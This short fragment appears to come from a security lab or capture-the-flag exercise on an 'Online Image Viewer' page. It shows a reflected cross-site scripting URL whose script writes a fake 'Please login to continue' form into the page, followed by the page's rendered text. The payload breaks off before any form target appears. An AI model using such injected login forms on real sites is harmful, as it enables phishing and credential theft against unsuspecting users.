 Online Image Viewer
http://10.129.252.57/phishing/index.php?url='/><script>document.write('<h3>Please login to continue</h3><form
Online Image Viewer
Please login to continue
a
Login